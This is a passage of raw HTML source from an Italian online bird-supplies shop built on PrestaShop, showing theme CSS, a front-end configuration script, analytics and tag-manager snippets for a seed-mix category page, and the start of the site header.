 .cart-summary {  background-color: #f1f9ee;  border: 1px dashed #599052;  margin-bottom: 30px;  padding: 5px; }

/* CARRELLO */
.ttvcmscart-show-dropdown-right .ttvcart-product-label-value.total .ttvcart-product-value,
.ttvcmscart-show-dropdown-right .tvcart-product-content .product-price {  color: #599052;}

.ttvcmscart-show-dropdown-right .ttvcart-counter {background-color: #fab102;}

.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout { background-color: #fab102}
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout:hover  { background-color: #79c470}

.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart  { background-color: #599052}
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover  { background-color: #79c470}

.cart-grid-right .promo-discounts .cart-summary-line .label {color:#f00; }
.block-promo.promo-highlighted {  color: #599052;  font-weight: bold;}

#bx-supp-isola {
  margin-bottom: 20px;
  background-color: #f1f9ee;
  border: 1px dashed #599052;
  padding: 20px;
}





/* box sped gratis */
#freeshippinginfo {  color: #232323 !important; }
.box-shipping-cart {  background-color:#f4f6f7;  border:1px dashed #599052;  margin-bottom:30px;  padding:5px;  color:#232323}


/* CARRELLO FLOAT LEFT */
.ttvcmscart-show-dropdown-right .ttvcart-scroll-container {height: calc(100vh - 300px);}

/* CATEGORIE */
.tvleft-right-title-wrapper, .tv-category-title-wrapper { background-color: #79c470; color #fff}
.tvleft-right-title.facet-label, .block-categories .category-top-menu > li.tv-category-title-wrapper a  {color: #fff;}
#search_filters .facet .facet-label:hover a,
.block-categories .category-sub-menu li[data-depth="0"]:hover > a,
.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover, 
.block-categories .category-sub-menu li:hover > .navbar-toggler,
.block-categories .category-sub-menu li[data-depth="1"]:hover > a {color: #599052;}

.tvproduct-wrapper .tvproduct-quick-btn:hover .tvproduct-quick-icon, .tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart, .tvproduct-wrapper .tvproduct-wishlist:hover .tvproduct-wishlist-icon, .tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon i.add {background-color: #fab102}

.block-category #category-description strong { font-weight: bold; color:#232323;}

.tv-sub-category-title-wrapper .tv-sub-category-title {text-align: center; color: #79c470; font-style: italic; text-transform: none;}

/* subcategory */
.tvcategory-name a {  display: block;  background-color: #79c470;  color: #fff;  padding: 5px;  text-align: center;}
.tvcategory-name a:hover,
.tv-sub-category-inner:hover .tvcategory-name a {  background-color: #599052;  color: #fff !important;}


#blockstrillo {
  background-color:#79c470;
  float:left;
  margin-bottom:30px
}
#blockstrillo h2,
#blockstrillo p {
  color:#fff;
  margin-top:20px;
  font-style:italic
}
#blockstrillo h2 {
  font-size:2.5em;
  padding-bottom:0px
}
#blockstrillo p {
  font-size:1.5em;
  line-height: 1.2em
}




/* filtro categoria */
.tvcenter-block-product-section {  background-color: #77c26e; }
.tv-total-product-number, .products-selection .sort-by {  color: #fff;}









/* MY ACCOUNT */
.page-my-account #content .links a:hover i  { color: #79c470}
#tvcmsdesktop-language-selector:hover .tv-language-btn i, #tvcmsdesktop-currency-selector:hover .tv-currency-btn i, #tvcmsdesktop-user-info:hover .tvhedaer-sign-btn i, #tvcmsdesktop-language-selector:hover .tv-language-btn .tv-language-span, #tvcmsdesktop-currency-selector:hover .tv-currency-btn .tv-currency-span, #tvcmsdesktop-user-info .tvhedaer-sign-btn:hover, .tv-account-dropdown a.tvmyccount:hover,
.tvdesktop-wishlist:hover .tvwishlist-name span, .tvcmsdesktop-view-compare:hover .tvdesktop-view-compare-name, .tvdesktop-wishlist:hover .tvwishlist-icon i, .tvdesktop-view-compare:hover .tvdesktop-compare-icon i { color: #79c470}

/* HOME */
/* banner a 3 colonne */
.tvbanner-hover-wrapper img { border: 0px;}

/* slider */
.tvmain-slider-contant .tvmain-slider-title {text-transform: none;}
/* tab prodotti x categoria */
.tvtabcategory-product-inner {background-color: #f4f6f7; border-top: 3px solid #599052; border-bottom: 3px solid #599052;} 
.tvtabcategory-product-li {margin-bottom: 2px; }
.tvtabcategory-product-li.active, .tvtabcategory-product-li:hover, 
.tvtabcategory-product-li.active a, .tvtabcategory-product-li:hover a, 
.tvtabcategory-show:hover, .tvtabcategory-hide:hover {  background-color: #79c470; color: #fff;}
.tvtabcategory-product-li a { color: #599052}
.tvtabcategory-product-li::after, .tvtabcategory-show::after, .tvtabcategory-hide::after {background-color: #79c470; opacity: 1;}

.tvcategory-chain-title a:hover,
.tvcategory-chain-slider-category:hover::after,
.tvcategory-chain-slider-category:hover {color: #599052}

.tvcmsnext-btn:hover, .tvcmsprev-btn:hover {  border: 1px solid #79c470;  background-color: #79c470;}
.tvcmsnext-btn:hover i, .tvcmsprev-btn:hover i { color: #fff;}

.tvcmsnext-btn, .tvcmsprev-btn {  border: 1px solid #79c470; }
.tvcmsnext-btn i, .tvcmsprev-btn i { color: #79c470;}

/* slider  home */
.tvmain-slider-contant .tvmain-slider-title:hover  {color: #79c470;}
.tvmain-slider-content-inner.active::after {background-color: #79c470;}

/* PAGINE STATICHE */
.top-pagecms {background-color: #f4f6f7;  border-bottom: 3px solid #599052; border-top: 3px solid #599052; padding: 20px !important;  margin-bottom: 30px;}
.top-pagecms h1 {color: #599052; font-size: 3em; }
#main .tv-sub-pages-inner-content {  border: 0px;  padding: 0px;}
.cms-description p {  padding-bottom: 0.7em; font-size: 1.25rem;}
pre {  font-size: 1.25rem;}

/* FORM */
.custom-radio input[type="radio"]:checked + span,
.group-span-filestyle .btn-default,
.btn-primary:hover  {background-color:#79c470;}

/* COLONNA DI SINISTRA */
div.linkblock-cl-left p.title-bloc-left {font-size: 1rem;   background-color: #79c470;  color: #fff;  padding: 10px 5px;}
div.linkblock-cl-left  ul {background-color: #f4f6f7;  padding: 10px 5px; }
div.linkblock-cl-left  a {padding: 10px 0; display: block;  border-bottom: 1px solid #79c470;}


/* CHECKOUT */
body#checkout ul.nav-inline li a.active {   background-color: #79c470 !important;  color: #fff;}
body#checkout ul.nav-inline li a.nav-link  {  background-color: #f4f6f7;   padding: 10px; margin-left: 2px}
.my-2 {  border-bottom: 3px solid #79c470;}
#js-checkout-summary {background-color: #f1f9ee;   border: 1px dashed #599052;  margin-bottom: 30px;  padding: 5px;
  box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);}
.checkout-help {
  background-color: #79c470;
  border: 2px dashed #fff;
  text-align: center;
  padding: 10px;
 color: #fff;
}

.checkout-help p.tit-assit {
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 1.1em;
  margin-bottom: 5px;
}

.checkout-help a, .checkout-help a:hover {
  color: #599052 !important;
  background-color: #fff;
  padding: 5px;
  display: inline-block;
font-weight: 600;
}

body#checkout div.checkout-step #conditions-to-approve {
  padding: 1rem 0.5rem 0.5rem;
  background-color: #f4f6f7;
  border: 1px dashed #599052;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

body#checkout div.checkout-step #conditions-to-approve .condition-label span{font-style: italic;}




.label, label {
  color: #000;
}
.custom-checkbox span {
  border: 2px solid #333;
}

/* BRAND */
#manufacturer-description {
  background-color: #f1f9ee;
  padding: 20px;
  border-bottom: 3px solid #67a861;
  border-top: 3px solid #67a861;
  margin-bottom: 30px;}

#manufacturer-short_description { border: 1px solid rgba(0, 0, 0, 0.07); padding: 15px; margin-bottom:30px;}
#manufacturer-short_description p {  margin-bottom:0px;}


.ttvcart-product-list-btn-wrapper {padding-bottom: 20px}



/* CMS - BLOG */
.cms-description ol li, .cms-description ul li {font-size: 1.25rem; }
.cms-description blockquote::before {  background-color: #79c470; }
.cms-description blockquote::before {  background-color: #79c470; }

/* 
.ph_pcms_block_product_list .product-miniature .grid-2,
.ph_pcms_block_product_list .product-miniature .list,
.ph_pcms_block_product_list .product-miniature .catelog { display: none;}
*/



.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout a {
display: block;
  height: 100%;
  width: 100%;
}







@media screen and (max-width: 767px) {
  #acb-banner {  width: auto !important; }
}</style><script>var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "0";var ajax_path = "https:\/\/shop.hobbyuccelli.it\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/shop.hobbyuccelli.it\/";var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","tagContent":{"sPixel":"314405956765872","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"[\"HUS451\",\"HUS453\",\"HUS1475\",\"HUS718\",\"HUS509\",\"HUS898\",\"HUS721\",\"HUS723\",\"HUS1173\",\"HUS762\",\"HUS1476\",\"HUS147\"]"},"value":{"label":"value","value":"0.00"},"content_name":{"label":"content_name","value":"Miscele semi per Indigeni e Spinus"},"content_category":{"label":"content_category","value":"Alimenti > Miscele semi > Miscele semi per Indigeni e Spinus"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewCategory"},"sJsObjName":"oPixelFacebook"},"tagContentApi":"{\"sPixel\":\"314405956765872\",\"aDynTags\":{\"content_type\":{\"label\":\"content_type\",\"value\":\"product\"},\"content_ids\":{\"label\":\"content_ids\",\"value\":\"[\\\"HUS451\\\",\\\"HUS453\\\",\\\"HUS1475\\\",\\\"HUS718\\\",\\\"HUS509\\\",\\\"HUS898\\\",\\\"HUS721\\\",\\\"HUS723\\\",\\\"HUS1173\\\",\\\"HUS762\\\",\\\"HUS1476\\\",\\\"HUS147\\\"]\"},\"value\":{\"label\":\"value\",\"value\":\"0.00\"},\"content_name\":{\"label\":\"content_name\",\"value\":\"Miscele semi per Indigeni e Spinus\"},\"content_category\":{\"label\":\"content_category\",\"value\":\"Alimenti > Miscele semi > Miscele semi per Indigeni e Spinus\"}},\"sCR\":\"\\n\",\"aTrackingType\":{\"label\":\"tracking_type\",\"value\":\"ViewCategory\"},\"sJsObjName\":\"oPixelFacebook\"}","tagContentApiCheck":"cefc198b1c7ec670ba04ee23648895b8","ApiToken":"ec502cf263a436e30211064d6db7c7a0","pixel_id":"314405956765872","activate_pixel":"1","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","token":"46d571d471c72ed2826df9a3d58b3c8a","ajaxUrl":"https:\/\/shop.hobbyuccelli.it\/module\/facebookproductad\/ajax","external_id":"0","useAdvancedMatching":true,"advancedMatchingData":false,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"HUS","prefixLang":"","useConversionApi":"1","useApiForPageView":"1","currentPage":"category","id_order":false,"id_product_attribute":false};var controller = "category";var getThemeOptionsLink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsbestsellerproducts\/default";var gettvcmsfeaturedproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsspecialproducts\/default";var gettvcmsverticalmenulink = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmsverticalmenu\/default";var is_sandbox_mode = false;var module_name = "payplug";var payplug_ajax_url = "https:\/\/shop.hobbyuccelli.it\/module\/payplug\/ajax";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8.2,"minimalPurchaseRequired":"Per procedere con il tuo ordine \u00e8 richiesto un acquisto minimo complessivo di \u20ac 10 (Spedizione esclusa). Aggiungi qualcosa per completare il tuo ordine."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"39","iso_code":"IT","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Italia","id":10},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shop.hobbyuccelli.it\/51-miscele-semi-per-indigeni-e-spinus.html?page=2","meta":{"title":"Semi per Uccelli Indigeni e Spinus in Vendita online (2)","description":"Semi per Uccelli Indigeni e Spinus in vendita online al miglior prezzo e con spedizione espresse. Scopri la nostra selezione di miscele semi per uccelli.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-51":true,"category-Miscele semi per Indigeni e Spinus":true,"category-id-parent-14":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Molto debole","1":"Debole","2":"Media","3":"Forte","4":"Molto forte","Straight rows of keys are easy to guess":"I tasti consecutivi sono facili da indovinare","Short keyboard patterns are easy to guess":"Gli schemi brevi sulla tastiera sono facili da indovinare","Use a longer keyboard pattern with more turns":"Utilizza uno schema pi\u00f9 lungo sulla tastiera con pi\u00f9 variazioni","Repeats like \"aaa\" are easy to guess":"Le ripetizioni come \u201caaa\u201d sono facili da indovinare","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Le ripetizioni come \u201cabcabcabc\u201d sono solo leggermente pi\u00f9 difficili da indovinare rispetto ad \u201cabc\u201d","Sequences like abc or 6543 are easy to guess":"Le sequenze come \"abc\" o 6543 sono facili da indovinare","Recent years are easy to guess":"Gli anni recenti sono facili da indovinare","Dates are often easy to guess":"Le date sono spesso facili da indovinare","This is a top-10 common password":"Questa \u00e8 una delle 10 password pi\u00f9 comuni","This is a top-100 common password":"Questa \u00e8 una delle 100 password pi\u00f9 comuni","This is a very common password":"Questa password \u00e8 molto comune","This is similar to a commonly used password":"Questa password \u00e8 simile a un\u2019altra comunemente utilizzata","A word by itself is easy to guess":"Una parola di per s\u00e9 \u00e8 facile da indovinare","Names and surnames by themselves are easy to guess":"Nomi e cognomi sono di per s\u00e9 facili da indovinare","Common names and surnames are easy to guess":"Nomi e cognomi comuni sono facili da indovinare","Use a few words, avoid common phrases":"Utilizza diverse parole, evita le frasi comuni","No need for symbols, digits, or uppercase letters":"Nessun bisogno di simboli, cifre o lettere maiuscole","Avoid repeated words and characters":"Evita parole e caratteri ripetuti","Avoid sequences":"Evita le sequenze","Avoid recent years":"Evita gli anni recenti","Avoid years that are associated with you":"Evita gli anni associati a te","Avoid dates and years that are associated with you":"Evita date e anni associati a te","Capitalization doesn't help very much":"Le maiuscole non sono molto efficaci","All-uppercase is almost as easy to guess as all-lowercase":"Tutto maiuscolo \u00e8 quasi altrettanto facile da indovinare di tutto minuscolo","Reversed words aren't much harder to guess":"Le parole al contrario non sono molto pi\u00f9 difficili da indovinare","Predictable substitutions like '@' instead of 'a' don't help very much":"Sostituzioni prevedibili come \"@\" invece di \"a\" non sono molto efficaci","Add another word or two. Uncommon words are better.":"Aggiungi una o due parole in pi\u00f9. Le parole insolite sono pi\u00f9 sicure."}}},"shop":{"name":"Hobby Uccelli Shop","logo":"https:\/\/shop.hobbyuccelli.it\/img\/logo-1740302678.jpg","stores_icon":"https:\/\/shop.hobbyuccelli.it\/img\/logo_stores.png","favicon":"https:\/\/shop.hobbyuccelli.it\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/shop.hobbyuccelli.it\/","current_url":"https:\/\/shop.hobbyuccelli.it\/51-miscele-semi-per-indigeni-e-spinus.html?page=2","shop_domain_url":"https:\/\/shop.hobbyuccelli.it","img_ps_url":"https:\/\/shop.hobbyuccelli.it\/img\/","img_cat_url":"https:\/\/shop.hobbyuccelli.it\/img\/c\/","img_lang_url":"https:\/\/shop.hobbyuccelli.it\/img\/l\/","img_prod_url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/","img_manu_url":"https:\/\/shop.hobbyuccelli.it\/img\/m\/","img_sup_url":"https:\/\/shop.hobbyuccelli.it\/img\/su\/","img_ship_url":"https:\/\/shop.hobbyuccelli.it\/img\/s\/","img_store_url":"https:\/\/shop.hobbyuccelli.it\/img\/st\/","img_col_url":"https:\/\/shop.hobbyuccelli.it\/img\/co\/","img_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/img\/","css_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/css\/","js_url":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/js\/","pic_url":"https:\/\/shop.hobbyuccelli.it\/upload\/","theme_assets":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/assets\/","theme_dir":"https:\/\/shop.hobbyuccelli.it\/themes\/v1_electron_1\/","pages":{"address":"https:\/\/shop.hobbyuccelli.it\/indirizzo","addresses":"https:\/\/shop.hobbyuccelli.it\/indirizzi","authentication":"https:\/\/shop.hobbyuccelli.it\/login","manufacturer":"https:\/\/shop.hobbyuccelli.it\/marchi-prodotti-ornitologici","cart":"https:\/\/shop.hobbyuccelli.it\/carrello","category":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=category","cms":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=cms","contact":"https:\/\/shop.hobbyuccelli.it\/assistenza-clienti","discount":"https:\/\/shop.hobbyuccelli.it\/sconto","guest_tracking":"https:\/\/shop.hobbyuccelli.it\/tracciatura-ospite","history":"https:\/\/shop.hobbyuccelli.it\/cronologia-ordini","identity":"https:\/\/shop.hobbyuccelli.it\/identita","index":"https:\/\/shop.hobbyuccelli.it\/","my_account":"https:\/\/shop.hobbyuccelli.it\/il-mio-account","order_confirmation":"https:\/\/shop.hobbyuccelli.it\/conferma-ordine","order_detail":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=order-detail","order_follow":"https:\/\/shop.hobbyuccelli.it\/segui-ordine","order":"https:\/\/shop.hobbyuccelli.it\/ordine","order_return":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=order-return","order_slip":"https:\/\/shop.hobbyuccelli.it\/buono-ordine","pagenotfound":"https:\/\/shop.hobbyuccelli.it\/pagina-non-trovata","password":"https:\/\/shop.hobbyuccelli.it\/recupero-password","pdf_invoice":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop.hobbyuccelli.it\/offerte-speciali-prodotti-ornitologia","product":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=product","registration":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=registration","search":"https:\/\/shop.hobbyuccelli.it\/ricerca","sitemap":"https:\/\/shop.hobbyuccelli.it\/mappa-negozio-hobby-uccelli-shop","stores":"https:\/\/shop.hobbyuccelli.it\/negozi","supplier":"https:\/\/shop.hobbyuccelli.it\/fornitore","new_products":"https:\/\/shop.hobbyuccelli.it\/nuovi-prodotti","brands":"https:\/\/shop.hobbyuccelli.it\/marchi-prodotti-ornitologici","register":"https:\/\/shop.hobbyuccelli.it\/index.php?controller=registration","order_login":"https:\/\/shop.hobbyuccelli.it\/ordine?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/shop.hobbyuccelli.it\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/shop.hobbyuccelli.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/shop.hobbyuccelli.it\/"},{"title":"Alimenti","url":"https:\/\/shop.hobbyuccelli.it\/3-alimenti-per-uccelli.html"},{"title":"Miscele semi","url":"https:\/\/shop.hobbyuccelli.it\/14-miscele-semi-per-uccelli.html"},{"title":"Miscele semi per Indigeni e Spinus","url":"https:\/\/shop.hobbyuccelli.it\/51-miscele-semi-per-indigeni-e-spinus.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1762436364,"static_token":"46d571d471c72ed2826df9a3d58b3c8a","token":"9cb7afd7fb61d540b8cd6f3e93d1ea71","debug":false};var psemailsubscription_subscription = "https:\/\/shop.hobbyuccelli.it\/module\/ps_emailsubscription\/subscription";var static_token = "46d571d471c72ed2826df9a3d58b3c8a";var trustedshopseasyintegration_css = "https:\/\/shop.hobbyuccelli.it\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.2.0.3.css";var tvMainSmartSpeed = "600";var tvcms_base_dir = "https:\/\/shop.hobbyuccelli.it\/";var tvcms_setting = true;var tvthemename = "v1_electron_1";var wish_link = "https:\/\/shop.hobbyuccelli.it\/module\/tvcmswishlist\/mywishlist";</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <link rel="prev" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2"><link rel="next" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2&amp;p=2"><!-- Module TvcmsInfiniteScroll for PRODUCTS --><script>var tv_params = {product_wrapper : "#js-product-list .products",product_elem : ".product-miniature",pagination_wrapper : ".pagination .page-list",next_button : "a.next",views_buttons : "",selected_view : "",method : "scroll",button_start_page : "1",button_n_pages : "1",active_with_layered : "1",loader : "<div id=\"tv-loader\"><p>Loading next results...</p></div>",loader_prev : "<div id=\"tv-loader\"><p>Loading previous results...</p></div>",button : "<button id=\"tv-button-load-products\">Display more results...</button>",back_top_button : "<div id=\"tv-back-top-wrapper\"><p>No more results to display... <a href=\"#\" class=\"tv-back-top-link\">Back to top</a></p></div>",tvcmsinfinitescrollqv_enabled : "",has_facetedSearch : "",ps_16 : "1"}// -----------------------------------------------------------// HOOK CUSTOM// - After next products displayed// function tv_hook_after_display_products() {// ---------------// CUSTOMIZE HERE// ---------------// }</script><link rel="dns-prefetch" href="https://shop.hobbyuccelli.it" /><link rel="preconnect" href="https://shop.hobbyuccelli.it" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/../fonts/roboto-condensed/ieVl2ZhZI2eCN5jzbjEETS9weq8-19K7DQ.woff2" as="font" type="font/woff2" crossorigin media='(min-width: 992px)' /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/roboto.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://shop.hobbyuccelli.it/themes/v1_electron_1/assets/css/roboto-condensed.css" media='(min-width: 992px)' /><!-- INIZIO  Google Tag Manager -->
	
<!-- INIZIO  Google ANALITYCS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-61LV5J6Y64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-61LV5J6Y64');
</script>
<!-- FINE  Google ANALITYCS -->	
	
	
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3GTFZXM');</script>
<!-- End Google Tag Manager -->	
	
<!-- FINE   Google Tag Manager --></head><body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-51 category-miscele-semi-per-indigeni-e-spinus category-id-parent-14 category-depth-level-4 text1-dark  text2-dark"  data-mouse-hover-img='1' data-menu-sticky='1'><main><div class="tv-main-div " style='background-color:#ffffff;;background-repeat:repeat;background-attachment:fixed;'><header id="header">	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3GTFZXM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
<!--BANNER X PROMO IN EVIDENZA-->	
	
<!--	<div class="row">
		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="background-color: #ff0000; color: #fff; font-weight: bold; text-align: center; padding: 3px">3€ DI SCONTO CON UN ORDINE MINIMO DI 39€ 
		</div>
	
	</div>
-->
<!--BANNER X PROMO IN EVIDENZA-->		
	
    <div class="tvcmsdesktop-top-header-wrapper header-1" data-header-layout="1"><div class='container-fluid tvcmsdesktop-top-header'><div class="container tvcmsdesktop-top-wrapper"><div class='tvheader-offer-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-nav-offer-text"><i class='material-icons'>&#xe8d0;</i><p>SPEDIZIONE da 5,99€ e GRATIS in Italia da 55€*</p></div></div><div class='tvheader-language-currency-wrapper col-xl-6 col-lg-6 col-md-6 col-sm-12'><div class="tvheader-language"><span id="hd-infocontact"><a href="tel:+3908231499478" target="_blank" title="Contattaci al telefono"><i class="material-icons">phone</i> 0823 14 99 478</a><a href="https://wa.me/393892490671" rel="nofollow" title="Contattaci su Whatsapp"><i class="material-icons">sms</i> 389 24 90 671</a></span></div><div class="tvheader-currency"></div></div></div></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://shop.hobbyuccelli.it/"><img class="logo img-responsive" src="https://shop.hobbyuccelli.it/img/logo-1740302678.jpg" alt="Hobby Uccelli Shop" loading="lazy" height="35" width="201"></a></div></div></div><div class="col-lg-4 col-md-4 col-xl-4 col-sm-12 tvcmsheader-search"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" 